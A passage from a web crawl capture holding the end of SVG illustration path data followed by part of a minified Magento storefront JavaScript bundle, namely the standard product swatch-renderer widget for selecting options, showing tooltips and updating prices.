		c-1.46,1.4-3.22,2.39-5.23,2.94c-2.47,0.68-4.57,0.99-6.61,0.96c-3.26-0.05-6.69-0.47-10.79-1.33c-5.92-1.24-11.93-3.39-18.9-6.74
		l-0.1-0.05c-1.12-0.54-2.19-1.05-3.28-1.46c-0.07-0.02-0.11-0.02-0.12-0.02c-0.07,0.78-0.12,1.66-0.13,2.69
		c-0.01,2.32-0.01,4.65-0.01,6.97L666.88,590.06z"/>
	<path class="st0" d="M476.02,292.16l0.07,0c2.67,0.17,5.34-0.32,7.94-1.45c6.7-2.89,12.52-7.74,18.88-15.71
		c0.15-0.19,0.22-0.27-0.09-0.55c-1.61-1.48-3.29-2.95-4.92-4.37l-2.13-1.86c-0.87-0.77-1.78-1.57-2.11-1.58
		c-0.2-0.01-0.78,0.27-2.33,1.64c-4.84,4.3-10.74,5.51-17.55,3.6c-2.37-0.66-4.73-1.44-7.01-2.19c-1.27-0.42-2.54-0.83-3.81-1.23
		c-0.94-0.29-1.88-0.59-2.82-0.89c-2.74-0.88-5.58-1.78-8.39-2.53c-3.72-1-7.39-1.02-10.88-0.07c-8.82,2.39-16.43,7.64-23.94,16.52
		c-0.28,0.33-0.31,0.48-0.31,0.49l0,0c0,0,0.04,0.24,0.64,0.79c1.65,1.53,3.39,3.03,5.07,4.48l1.25,1.09
		c1.03,0.89,2.07,1.84,2.4,1.8c0.45-0.03,1.73-1.12,3.22-2.39c0.19-0.16,0.38-0.3,0.58-0.45c0.09-0.06,0.18-0.13,0.27-0.2
		c4.87-3.75,10.31-4.87,16.17-3.35c3.88,1.01,7.3,2,10.47,3.02c2.1,0.68,4.2,1.43,6.23,2.16c1.64,0.59,3.28,1.18,4.92,1.73
		c2.35,0.79,5.15,1.59,8.11,1.5L476.02,292.16z"/>
	<path class="st0" d="M830.29,601.69c0.11,0.1,0.26,0.22,0.46,0.37c6.09,4.6,12.73,9.57,20.9,15.64c0.87,0.65,1.87,1.27,3.16,1.97
		c2.9,1.57,5.78,1.9,8.82,1.01c2.55-0.75,5-1.95,7.48-3.66c3.35-2.32,6.48-5.23,10.16-9.45c4.83-5.54,9.32-11.84,14.13-19.82
		c1.88-3.12,4.33-7.25,6.58-11.46c1.22-2.29,2.97-3.32,5.65-3.32c0.1,0,0.19,0,0.29,0c2.35,0,4.75-0.07,7.06-0.13
		c2.44-0.07,4.95-0.14,7.45-0.13c4.16,0.01,8.36,0.2,12.43,0.38l0.93,0.04c0.96,0.04,2.16,0.21,2.96,1.1c0.79,0.89,0.81,2.07,0.74,3
		c-0.24,3.25-0.57,6.58-0.98,9.88c-0.96,7.73-2.12,15.95-4.78,23.92c-0.95,2.84-2.16,5.27-3.71,7.41c-0.23,0.32-0.5,0.6-0.74,0.85
		c-0.19,0.2-0.5,0.52-0.57,0.68c0.01,0.01,0.03,0.05,0.06,0.1c0.16,0.12,0.74,0.11,1.06,0.1c0.29-0.01,0.58-0.01,0.85,0
		c0.55,0.03,1.11,0.02,1.66,0.02l0.73,0l42.38,0l0.79,0c0.7,0,1.4,0.01,2.09-0.02c0.81-0.04,1.18-0.14,1.34-0.2
		c-0.01-0.15-0.06-0.47-0.28-1.06v0c-1.7-4.5-2.54-9.58-2.66-15.99c-0.06-3.05-0.05-6.06,0.02-8.94c0.17-7.39,0.37-14.77,0.57-22.16
		l0.26-9.86c0-0.49,0-0.98,0.01-1.46c0.04-2.48,0.08-4.96,0.13-7.44c0.24-13.02,0.5-26.49-0.76-39.67l-0.06-0.63
		c-0.51-5.34-1.03-10.85-2.69-16.01c-2.31-7.19-6.99-11.57-14.32-13.39c-6.96-1.74-14.02-1.24-20.01-0.53
		c-2.46,0.29-4.97,0.7-7.39,1.1c-2.19,0.36-4.46,0.73-6.72,1.01c-12.28,1.57-23.03,1.13-32.86-1.35l-1.05-0.27
		c-0.93-0.24-1.81-0.47-2.7-0.66c-1.04-0.21-1.08-0.08-1.3,0.6c-1.18,3.65-1.57,6.67-1.22,9.51c0.8,6.49,4.07,11.17,9.99,14.33
		c0.94,0.5,1.93,0.92,2.97,1.36c0.79,0.33,1.58,0.67,2.35,1.04c0.78,0.37,1.31,1.03,1.46,1.81c0.15,0.78-0.1,1.59-0.69,2.22
		c-0.57,0.62-1.18,1.18-1.77,1.73c-0.26,0.24-0.52,0.48-0.78,0.73c-4.62,4.42-7.97,8.38-10.55,12.48
		c-3.16,5.03-6.39,10.51-10.46,17.76c-1.9,3.39-3.74,6.9-5.52,10.3c-1.08,2.07-2.17,4.14-3.27,6.19
		c-3.39,6.31-6.83,11.67-10.5,16.38c-6.95,8.88-14.86,15.22-24.19,19.37c-1.8,0.8-3.37,1.71-4.79,2.78
		C830.6,601.43,830.42,601.58,830.29,601.69z"/>
	<path class="st1" d="M929.82,545.59c-2.38,0-4.98-0.02-7.91-0.05c-1.36-0.01-2.07-0.59-2.42-1.07c-0.55-0.73-0.65-1.71-0.3-2.91
		c2.34-8.04,5.06-14.3,8.58-19.7c1.4-2.15,2.88-3.84,4.52-5.15c1.12-0.9,2.51-1.83,4.34-1.98c1.79-0.14,3.16,0.79,3.51,2.38
		c0.26,1.21,0.4,2.45,0.42,3.7c0.04,2.36,0.03,4.73,0.02,7.09l-0.01,4.28l-0.09,0c0,0.55,0.01,1.1,0.01,1.64
		c0.01,2.51,0.03,5.11-0.04,7.67c-0.05,1.97-0.53,3.98-3.77,4.03C934.52,545.57,932.28,545.59,929.82,545.59z"/>
	<path class="st0" d="M507.87,600.94c0.09,0.12,0.24,0.28,0.49,0.49c0.46,0.4,0.95,0.77,1.46,1.15l4.21,3.16
		c4.9,3.68,9.8,7.36,14.72,11.01c1.4,1.04,2.87,1.99,4.38,2.84c2.98,1.68,6,2.01,9.24,1c2.58-0.81,5.01-2.04,7.44-3.76
		c3.17-2.25,6.18-5.04,9.48-8.79c4.2-4.75,8-9.87,11.32-15.19c2.99-4.8,6.09-10.03,9.76-16.48c1.34-2.36,3-3.38,5.54-3.42l1.18-0.02
		c8.52-0.14,17.32-0.28,26,0.12l0.39,0.01c0.4,0.01,0.8,0.03,1.19,0.08c2.23,0.26,3.27,1.47,3.28,3.82c0,1.05-0.05,2.1-0.16,3.12
		l-0.09,0.83c-0.68,6.34-1.38,12.9-2.68,19.31c-1.24,6.1-2.77,13.7-8,19.66l-0.06,0.15c-0.01,0.01-0.01,0.04-0.01,0.06
		c0.8,0.1,1.66,0.16,2.58,0.16c15.28,0.01,30.56,0.01,45.83,0c1.11,0,1.98-0.04,2.76-0.14c0.05-0.01,0.08-0.02,0.1-0.05
		c0.02-0.03,0.06-0.11,0.03-0.26l0,0c-0.13-0.61-0.34-1.23-0.57-1.89l-0.1-0.28c-0.89-2.6-1.38-5.21-1.75-7.43
		c-0.81-4.91-0.74-9.85-0.67-14.64l0.03-1.86c0.09-7.41,0.28-14.72,0.58-21.71c0.24-5.79,0.19-11.71,0.13-17.44
		c-0.03-2.54-0.05-5.08-0.05-7.62c0.32-11.68,0.65-23.71-0.63-35.78l-0.02-0.21c-0.44-4.21-0.9-8.56-2.02-12.67
		c-2.28-8.36-7.36-13.3-15.54-15.1c-6.9-1.52-13.83-1-19.09-0.38c-2.54,0.3-5.13,0.73-7.64,1.14c-2.27,0.37-4.62,0.76-6.96,1.06
		c-12.17,1.55-22.92,1.07-32.85-1.47l-0.89-0.23c-0.98-0.26-1.91-0.5-2.86-0.69c-0.74-0.15-0.8,0.04-0.93,0.45
		c-2.42,7.79-1.61,13.87,2.56,19.12c1.84,2.32,4.34,4.19,7.64,5.73c0.62,0.29,1.26,0.53,1.94,0.79c0.56,0.22,1.13,0.43,1.68,0.67
		c0.84,0.36,1.41,1.05,1.58,1.88c0.18,0.89-0.14,1.82-0.86,2.57c-0.45,0.46-0.93,0.9-1.4,1.33l-0.09,0.08
		c-4.79,4.38-8.58,8.8-11.56,13.51c-3.18,5.01-6.42,10.48-10.49,17.73c-1.81,3.23-3.56,6.57-5.25,9.81
		c-1.25,2.38-2.49,4.77-3.77,7.13c-4.11,7.57-8.1,13.49-12.57,18.62c-7.39,8.5-15.67,14.34-25.33,17.85l-0.48,0.17
		c-0.58,0.21-1.17,0.42-1.73,0.66C508.1,600.81,507.96,600.88,507.87,600.94z"/>
	<path class="st1" d="M606.81,545.74c-2.68,0-5.41-0.08-8.25-0.29l-1.82-0.14l0.45-1.77c2.28-9.08,5.4-16.29,9.8-22.69
		c1.55-2.25,3.14-3.82,4.99-4.91c0.71-0.42,1.57-0.77,2.61-1.07c0.95-0.27,1.9-0.15,2.68,0.34c0.77,0.48,1.29,1.26,1.45,2.2
		c0.12,0.71,0.2,1.44,0.23,2.15c0.28,6.52,0.27,13.63-0.03,21.74v0c-0.1,2.75-0.75,4.16-3.99,4.28
		C612.23,545.66,609.55,545.74,606.81,545.74z"/>
	<path class="st0" d="M158.78,482.93c-0.1,0-0.15,0.01-0.16,0.02c0.01,0-0.16,0.16-0.42,0.96c-1.35,4.08-1.51,8.2-0.46,12.25
		c1.27,4.89,4.31,8.55,9.29,11.19c1.34,0.71,2.77,1.36,4.14,1.99c0.64,0.3,1.29,0.59,1.92,0.89l1.03,0.49l-0.16,1.13
		c-0.28,1.9-1.47,2.87-2.34,3.59c-0.19,0.16-0.39,0.31-0.56,0.48c-5.15,4.9-9.68,10.43-13.44,16.46c-2.85,4.57-5.29,8.71-7.46,12.66
		c-2.17,3.96-4.32,8.03-6.39,11.97c-1.49,2.83-2.98,5.65-4.49,8.46c-3.81,7.09-7.5,12.65-11.62,17.48
		c-6.6,7.75-14.58,13.4-23.7,16.79c-0.18,0.07-0.35,0.14-0.53,0.21c-0.45,0.19-0.96,0.4-1.52,0.52c-0.65,0.14-1.09,0.44-1.18,0.8
		c-0.09,0.35,0.1,0.99,0.92,1.73l0.14,0.13c0.16,0.14,0.31,0.29,0.49,0.42l5.27,3.9c5.11,3.78,10.22,7.56,15.34,11.32
		c4.6,3.37,9.55,3.65,15.11,0.85c2.03-1.02,4.08-2.39,6.26-4.18c2.69-2.21,5.36-4.89,8.15-8.17c5.24-6.17,10.25-13.44,15.78-22.88
		l0.14-0.23c1.42-2.42,2.88-4.91,4.16-7.43c1.19-2.34,3.03-3.48,5.7-3.44c1.41,0.01,2.86-0.04,4.26-0.08
		c1.34-0.04,2.73-0.09,4.11-0.09c7.29,0.03,13.75,0.1,19.74,0.21c0.86,0.02,2.1,0.15,2.94,1.08c0.84,0.94,0.84,2.19,0.76,3.06
		c-0.76,8.7-1.68,17.95-3.83,27.04c-1.22,5.14-2.88,10.99-7.2,15.62c-0.04,0.1-0.08,0.17-0.12,0.24c0,0,0,0.01,0,0.01
		c0.68,0.09,1.41,0.14,2.16,0.14c15.78,0.01,31.55,0.01,47.33,0c0.65,0,1.32-0.01,1.89-0.14c-0.09-0.68-0.25-1.32-0.47-1.89
		c-1.32-3.42-1.86-6.95-2.23-9.96c-0.51-4.26-0.67-8.84-0.48-14.02c0.75-20.63,1.14-41.01,1.14-60.57c0-10.04-0.44-18.27-1.4-25.88
		c-0.43-3.41-0.89-6.73-1.8-9.94c-2.34-8.2-7.54-13.02-15.89-14.75c-5.2-1.08-10.49-1.25-16.16-0.52c-2.62,0.34-5.29,0.75-7.87,1.15
		c-2.25,0.35-4.49,0.7-6.74,1c-7.69,1.04-16.79,1.93-25.97,0.58c-4.06-0.6-8-1.44-12.68-2.53
		C159.2,482.95,158.93,482.93,158.78,482.93z"/>
	<path class="st1" d="M199.5,545.89c-2.35,0-4.63-0.07-6.87-0.21c-1.4-0.09-2.12-0.72-2.48-1.24c-0.36-0.51-0.7-1.4-0.31-2.72
		c2.1-7.07,4.69-14.5,9.38-20.99c1.52-2.1,3.71-4.64,7.22-5.68c1.02-0.3,2.02-0.19,2.81,0.31c0.74,0.47,1.23,1.24,1.37,2.18
		c0.25,1.63,0.52,3.57,0.59,5.54c0.07,1.87,0.05,3.75,0.04,5.58c0,0.29,0,0.58-0.01,0.86l0.06,0l0.08,1.55l-0.15,3.2
		c-0.12,2.7-0.25,5.39-0.38,8.09v0c-0.1,1.91-1.36,3.17-3.31,3.29C204.76,545.81,202.09,545.89,199.5,545.89z"/>
	<g>
		<path class="st13" d="M793.71,470.48c0,0-46.42-4.49,10.12,11.41c22.11,6.22,57.65,16.99,71.53,26.66
			c9.88,6.88,5.84,12.62,0.27,14.04c-7.88,2-18.9,2.19-27.06-1.35c-5.35-2.32-3.86,0.51-0.67-7.41c1.83-4.55,13.65,6.02,9.61,1.94
			c-5.13-5.17-4.8-3.51-47.09-16.84c-23.12-7.28-38.43-13.16-48.26-18.25C745.81,472.23,728.92,449.82,793.71,470.48z"/>
		<path class="st1" d="M770.86,486.3c3.5,1.43,10.22,4.14,16.39,6.44c9.08,3.39,34.91,11.38,35.16,11.46
			c0.4,0.12,3.34,1.02,7.1,2.16c6.15,1.87,14.98,4.55,17.76,5.4c-0.29,0.39-0.57,0.92-0.54,1.59c-0.14,0.52-0.99,1.98-1.36,2.62
			c-0.21,0.37-0.4,0.68-0.51,0.9c-0.83,1.58-1.95,3.5-2.38,3.99c-0.97,1.09-1.79,3.63-1.97,4.75c-0.06,0.19-0.48,0.63-0.93,1.01
			c-0.86-0.02-3.6-0.2-10.16-1.5c-12.62-2.49-20.31-5.8-30.05-10l-2.68-1.15c-17.15-7.35-24.49-15.26-25.35-16.23
			c0.32-0.59,0.57-1.52-0.1-2.79c-0.44-0.84-0.26-2.86-0.16-3.94c0.03-0.28,0.05-0.54,0.06-0.76
			C771.21,489.47,771.15,487.76,770.86,486.3z"/>
		<path class="st14" d="M824.86,609.87c-1.14-0.86-4.6-3.47-4.59-8.18c0-4.72,3.43-7.3,4.72-8.27c0.15-0.11,0.31-0.21,0.46-0.32
			c0.38-7.13,1.73-17.57,4.73-33.31c3.65-19.13,9.7-29.88,9.88-31.34c0.01-0.05,0.08-0.26,0.05-0.39c-0.03-0.16-0.15-0.22-0.18-0.23
			c-6.24-0.31-22.09-1.49-51.76-16.35c-6.98-3.5-13.29-8.16-18.01-12.91c-0.3,0.39-0.12-0.44-0.22,0.64
			c-0.6,6.63,1.35,31.71-4.11,73.07c-4.19,31.72-13.89,37.78-15.22,44.8c-1.02,5.38,6.85,4.1,41.9,5.15
			c10.6,0.32,14.9,1.3,24.99,3.71c13.68,3.26,14.56-5.67,12.69-12.07C828.35,612.51,826.58,611.18,824.86,609.87z"/>
		<path class="st1" d="M786.84,570.75c3.48-14.17,5.87-21.7,12.72-42.42c0,0-9.12-2.61-13.08-4.31c-2.08-0.89-6.83-3.22-6.83-3.22
			c0.25,20.48-0.33,38.43-2.16,49.55c-2.99,18.21-7.32,29.17-10.74,34.64c-1.78,2.85-7.94,6.47-7.61,8.11
			c0.58,2.86,5.02,0.74,14.28-1.27c2.61-0.57,20.96-2.14,31.28,5.69c6.12,4.64,4.81,0.68-4.37-4.99
			c-6.6-4.08-18.93-2.61-20.18-10.25C779.85,600.3,784.01,582.29,786.84,570.75z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js
body_size: 657392
content:
require.config({"config": {
        "jsbuild":{"Magento_Swatches/js/swatch-renderer.min.js":"define(['jquery','underscore','mage/template','mage/smart-keyboard-handler','mage/translate','priceUtils','jquery-ui-modules/widget','jquery/jquery.parsequery','mage/validation/validation'],function($,_,mageTemplate,keyboardHandler,$t,priceUtils){'use strict';$.widget('mage.validation',$.mage.validation,{listenFormValidateHandler:function(event,validation){var swatchWrapper,firstActive,swatches,swatch,successList,errorList,firstSwatch;this._superApply(arguments);swatchWrapper='.swatch-attribute-options';swatches=$(event.target).find(swatchWrapper);if(!swatches.length){return;}\nswatch='.swatch-attribute';firstActive=$(validation.errorList[0].element||[]);successList=validation.successList;errorList=validation.errorList;firstSwatch=$(firstActive).parent(swatch).find(swatchWrapper);keyboardHandler.focus(swatches);$.each(successList,function(index,item){$(item).parent(swatch).find(swatchWrapper).attr('aria-invalid',false);});$.each(errorList,function(index,item){$(item.element).parent(swatch).find(swatchWrapper).attr('aria-invalid',true);});if(firstSwatch.length){$(firstSwatch).trigger('focus');}}});$.widget('mage.SwatchRendererTooltip',{options:{delay:200,tooltipClass:'swatch-option-tooltip'},_init:function(){var $widget=this,$this=this.element,$element=$('.'+$widget.options.tooltipClass),timer,type=parseInt($this.data('option-type'),10),label=$this.data('option-label'),thumb=$this.data('option-tooltip-thumb'),value=$this.data('option-tooltip-value'),width=$this.data('thumb-width'),height=$this.data('thumb-height'),$image,$title,$corner;if(!$element.length){$element=$('<div class=\"'+\n$widget.options.tooltipClass+'\"><div class=\"image\"></div><div class=\"title\"></div><div class=\"corner\"></div></div>');$('body').append($element);}\n$image=$element.find('.image');$title=$element.find('.title');$corner=$element.find('.corner');$this.on('mouseenter',function(){if(!$this.hasClass('disabled')){timer=setTimeout(function(){var leftOpt=null,leftCorner=0,left,$window;if(type===2){$image.css({'background':'url(\"'+thumb+'\") no-repeat center','background-size':'initial','width':width+'px','height':height+'px'});$image.show();}else if(type===1){$image.css({background:value});$image.show();}else if(type===0||type===3){$image.hide();}\n$title.text(label);leftOpt=$this.offset().left;left=leftOpt+$this.width()/ 2-$element.width()/ 2;$window=$(window);if(left<0){left=5;}else if(left+$element.width()>$window.width()){left=$window.width()-$element.width()-5;}\nleftCorner=0;if($element.width()<$this.width()){leftCorner=$element.width()/ 2-3;}else{leftCorner=(leftOpt>left?leftOpt-left:left-leftOpt)+$this.width()/ 2-6;}\n$corner.css({left:leftCorner});$element.css({left:left,top:$this.offset().top-$element.height()-$corner.height()-18}).show();},$widget.options.delay);}});$this.on('mouseleave',function(){$element.hide();clearTimeout(timer);});$(document).on('tap',function(){$element.hide();clearTimeout(timer);});$this.on('tap',function(event){event.stopPropagation();});}});$.widget('mage.SwatchRenderer',{options:{classes:{attributeClass:'swatch-attribute',attributeLabelClass:'swatch-attribute-label',attributeSelectedOptionLabelClass:'swatch-attribute-selected-option',attributeOptionsWrapper:'swatch-attribute-options',attributeInput:'swatch-input',optionClass:'swatch-option',selectClass:'swatch-select',moreButton:'swatch-more',loader:'swatch-option-loading'},jsonConfig:{},jsonSwatchConfig:{},selectorProduct:'.product-info-main',selectorProductPrice:'[data-role=priceBox]',mediaGallerySelector:'[data-gallery-role=gallery-placeholder]',selectorProductTile:'.product-item',numberToShow:false,onlySwatches:false,enableControlLabel:true,controlLabelId:'',moreButtonText:$t('More'),mediaCallback:'',mediaCache:{},mediaGalleryInitial:[{}],useAjax:false,gallerySwitchStrategy:'replace',inProductList:false,slyOldPriceSelector:'.sly-old-price',tierPriceTemplateSelector:'#tier-prices-template',tierPriceBlockSelector:'[data-role=\"tier-price-block\"]',tierPriceTemplate:'',normalPriceLabelSelector:'.product-info-main .normal-price .price-label',qtyInfo:'#qty'},getProduct:function(){var products=this._CalcProducts();return _.isArray(products)?products[0]:null;},getProductId:function(){var products=this._CalcProducts();return _.isArray(products)&&products.length===1?products[0]:null;},_init:function(){if($(this.element).attr('data-rendered')){return;}\n$(this.element).attr('data-rendered',true);if(_.isEmpty(this.options.jsonConfig.images)){this.options.useAjax=true;this._debouncedLoadProductMedia=_.debounce(this._LoadProductMedia.bind(this),500);}\nthis.options.tierPriceTemplate=$(this.options.tierPriceTemplateSelector).html();if(this.options.jsonConfig!==''&&this.options.jsonSwatchConfig!==''){this.options.jsonConfig.mappedAttributes=_.clone(this.options.jsonConfig.attributes);this._sortAttributes();this._RenderControls();this._setPreSelectedGallery();$(this.element).trigger('swatch.initialized');}else{console.log('SwatchRenderer: No input data received');}},_sortAttributes:function(){this.options.jsonConfig.attributes=_.sortBy(this.options.jsonConfig.attributes,function(attribute){return parseInt(attribute.position,10);});},_create:function(){var options=this.options,gallery=$('[data-gallery-role=gallery-placeholder]','.column.main'),productData=this._determineProductData(),$main=productData.isInProductView?this.element.parents('.column.main'):this.element.parents('.product-item-info');if(productData.isInProductView){gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));}else{options.mediaGalleryInitial=[{'img':$main.find('.product-image-photo').attr('src')}];}\nthis.productForm=this.element.parents(this.options.selectorProductTile).find('form:first');this.inProductList=this.productForm.length>0;$(this.options.qtyInfo).on('input',this._onQtyChanged.bind(this));},_determineProductData:function(){var productId,isInProductView=false;productId=this.element.parents('.product-item-details').find('.price-box.price-final_price').attr('data-product-id');if(!productId){productId=$('[name=product]').val();isInProductView=productId>0;}\nreturn{productId:productId,isInProductView:isInProductView};},_RenderControls:function(){var $widget=this,container=this.element,classes=this.options.classes,chooseText=this.options.jsonConfig.chooseText,showTooltip=this.options.showTooltip;$widget.optionsMap={};$.each(this.options.jsonConfig.attributes,function(){var item=this,controlLabelId='option-label-'+item.code+'-'+item.id,options=$widget._RenderSwatchOptions(item,controlLabelId),select=$widget._RenderSwatchSelect(item,chooseText),input=$widget._RenderFormInput(item),listLabel='',label='';if($widget.options.onlySwatches&&!$widget.options.jsonSwatchConfig.hasOwnProperty(item.id)){return;}\nif($widget.options.enableControlLabel){label+='<span id=\"'+controlLabelId+'\" class=\"'+classes.attributeLabelClass+'\">'+\n$('<i></i>').text(item.label).html()+'</span>'+'<span class=\"'+classes.attributeSelectedOptionLabelClass+'\"></span>';}\nif($widget.inProductList){$widget.productForm.append(input);input='';listLabel='aria-label=\"'+$('<i></i>').text(item.label).html()+'\"';}else{listLabel='aria-labelledby=\"'+controlLabelId+'\"';}\ncontainer.append('<div class=\"'+classes.attributeClass+' '+item.code+'\" '+'data-attribute-code=\"'+item.code+'\" '+'data-attribute-id=\"'+item.id+'\">'+\nlabel+'<div aria-activedescendant=\"\" '+'tabindex=\"0\" '+'aria-invalid=\"false\" '+'aria-required=\"true\" '+'role=\"listbox\" '+listLabel+'class=\"'+classes.attributeOptionsWrapper+' clearfix\">'+\noptions+select+'</div>'+input+'</div>');$widget.optionsMap[item.id]={};$.each(item.options,function(){if(this.products.length>0){$widget.optionsMap[item.id][this.id]={price:parseInt($widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,10),products:this.products};}});});if(showTooltip===1){container.find('[data-option-type=\"1\"], [data-option-type=\"2\"],'+' [data-option-type=\"0\"], [data-option-type=\"3\"]').SwatchRendererTooltip();}\n$('.'+classes.moreButton).nextAll().hide();$widget._EventListener();$widget._Rewind(container);$widget._EmulateSelected($.parseQuery());$widget._EmulateSelected($widget._getSelectedAttributes());},disableSwatchForOutOfStockProducts:function(){let $widget=this,container=this.element;$.each(this.options.jsonConfig.attributes,function(){let item=this;if($widget.options.jsonConfig.canDisplayShowOutOfStockStatus){let salableProducts=$widget.options.jsonConfig.salable[item.id],swatchOptions=$(container).find(`[data-attribute-id='${item.id}']`).find('.swatch-option');swatchOptions.each(function(key,value){let optionId=$(value).data('option-id');if(!salableProducts.hasOwnProperty(optionId)){$(value).attr('disabled',true).addClass('disabled');}});}});},_RenderSwatchOptions:function(config,controlId){var optionConfig=this.options.jsonSwatchConfig[config.id],optionClass=this.options.classes.optionClass,sizeConfig=this.options.jsonSwatchImageSizeConfig,moreLimit=parseInt(this.options.numberToShow,10),moreClass=this.options.classes.moreButton,moreText=this.options.moreButtonText,countAttributes=0,html='';if(!this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}\n$.each(config.options,function(index){var id,type,value,thumb,label,width,height,attr,swatchImageWidth,swatchImageHeight;if(!optionConfig.hasOwnProperty(this.id)){return'';}\nif(moreLimit===countAttributes++){html+='<a href=\"#\" class=\"'+moreClass+'\"><span>'+moreText+'</span></a>';}\nid=this.id;type=parseInt(optionConfig[id].type,10);value=optionConfig[id].hasOwnProperty('value')?$('<i></i>').text(optionConfig[id].value).html():'';thumb=optionConfig[id].hasOwnProperty('thumb')?optionConfig[id].thumb:'';width=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.width:110;height=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.height:90;label=this.label?$('<i></i>').text(this.label).html():'';attr=' id=\"'+controlId+'-item-'+id+'\"'+' index=\"'+index+'\"'+' aria-checked=\"false\"'+' aria-describedby=\"'+controlId+'\"'+' tabindex=\"0\"'+' data-option-type=\"'+type+'\"'+' data-option-id=\"'+id+'\"'+' data-option-label=\"'+label+'\"'+' aria-label=\"'+label+'\"'+' role=\"option\"'+' data-thumb-width=\"'+width+'\"'+' data-thumb-height=\"'+height+'\"';attr+=thumb!==''?' data-option-tooltip-thumb=\"'+thumb+'\"':'';attr+=value!==''?' data-option-tooltip-value=\"'+value+'\"':'';swatchImageWidth=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.width:30;swatchImageHeight=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.height:20;if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty=\"true\"';}\nif(type===0){html+='<div class=\"'+optionClass+' text\" '+attr+'>'+(value?value:label)+'</div>';}else if(type===1){html+='<div class=\"'+optionClass+' color\" '+attr+' style=\"background: '+value+' no-repeat center; background-size: initial;\">'+''+'</div>';}else if(type===2){html+='<div class=\"'+optionClass+' image\" '+attr+' style=\"background: url('+value+') no-repeat center; background-size: initial;width:'+\nswatchImageWidth+'px; height:'+swatchImageHeight+'px\">'+''+'</div>';}else if(type===3){html+='<div class=\"'+optionClass+'\" '+attr+'></div>';}else{html+='<div class=\"'+optionClass+'\" '+attr+'>'+label+'</div>';}});return html;},_RenderSwatchSelect:function(config,chooseText){var html;if(this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}\nhtml='<select class=\"'+this.options.classes.selectClass+' '+config.code+'\">'+'<option value=\"0\" data-option-id=\"0\">'+chooseText+'</option>';$.each(config.options,function(){var label=this.label,attr=' value=\"'+this.id+'\" data-option-id=\"'+this.id+'\"';if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty=\"true\"';}\nhtml+='<option '+attr+'>'+label+'</option>';});html+='</select>';return html;},_RenderFormInput:function(config){return'<input class=\"'+this.options.classes.attributeInput+' super-attribute-select\" '+'name=\"super_attribute['+config.id+']\" '+'type=\"text\" '+'value=\"\" '+'data-selector=\"super_attribute['+config.id+']\" '+'data-validate=\"{required: true}\" '+'aria-required=\"true\" '+'aria-invalid=\"false\">';},_EventListener:function(){var $widget=this,options=this.options.classes,target;$widget.element.on('click','.'+options.optionClass,function(){return $widget._OnClick($(this),$widget);});$widget.element.on('change','.'+options.selectClass,function(){return $widget._OnChange($(this),$widget);});$widget.element.on('click','.'+options.moreButton,function(e){e.preventDefault();return $widget._OnMoreClick($(this));});$widget.element.on('keydown',function(e){if(e.which===13){target=$(e.target);if(target.is('.'+options.optionClass)){return $widget._OnClick(target,$widget);}else if(target.is('.'+options.selectClass)){return $widget._OnChange(target,$widget);}else if(target.is('.'+options.moreButton)){e.preventDefault();return $widget._OnMoreClick(target);}}});},_loadMedia:function(){var $main=this.inProductList?this.element.parents('.product-item-info'):this.element.parents('.column.main'),images;if(this.options.useAjax){this._debouncedLoadProductMedia();}else{images=this.options.jsonConfig.images[this.getProduct()];if(!images){images=this.options.mediaGalleryInitial;}\nthis.updateBaseImage(this._sortImages(images),$main,!this.inProductList);}},_sortImages:function(images){return _.sortBy(images,function(image){return parseInt(image.position,10);});},_OnClick:function($this,$widget){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),$wrapper=$this.parents('.'+$widget.options.classes.attributeOptionsWrapper),$label=$parent.find('.'+$widget.options.classes.attributeSelectedOptionLabelClass),attributeId=$parent.data('attribute-id'),$input=$parent.find('.'+$widget.options.classes.attributeInput),checkAdditionalData=JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']),$priceBox=$widget.element.parents($widget.options.selectorProduct).find(this.options.selectorProductPrice);if($widget.inProductList){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name=\"super_attribute['+attributeId+']\"]');}\nif($this.hasClass('disabled')){return;}\nif($this.hasClass('selected')){$parent.removeAttr('data-option-selected').find('.selected').removeClass('selected');$input.val('');$label.text('');$this.attr('aria-checked',false);}else{$parent.attr('data-option-selected',$this.data('option-id')).find('.selected').removeClass('selected');$label.text($this.data('option-label'));$input.val($this.data('option-id'));$input.attr('data-attr-name',this._getAttributeCodeById(attributeId));$this.addClass('selected');$widget._toggleCheckedAttributes($this,$wrapper);}\n$widget._Rebuild();if($priceBox.is(':data(mage-priceBox)')){$widget._UpdatePrice();}\n$(document).trigger('updateMsrpPriceBlock',[this._getSelectedOptionPriceIndex(),$widget.options.jsonConfig.optionPrices,$priceBox]);if(parseInt(checkAdditionalData['update_product_preview_image'],10)===1){$widget._loadMedia();}\n$input.trigger('change');},_getSelectedOptionPriceIndex:function(){var allowedProduct=this._getAllowedProductWithMinPrice(this._CalcProducts());if(_.isEmpty(allowedProduct)){return undefined;}\nreturn allowedProduct;},_getAttributeCodeById:function(attributeId){var attribute=this.options.jsonConfig.mappedAttributes[attributeId];return attribute?attribute.code:attributeId;},_toggleCheckedAttributes:function($this,$wrapper){$wrapper.attr('aria-activedescendant',$this.attr('id')).find('.'+this.options.classes.optionClass).attr('aria-checked',false);$this.attr('aria-checked',true);},_OnChange:function($this,$widget){var 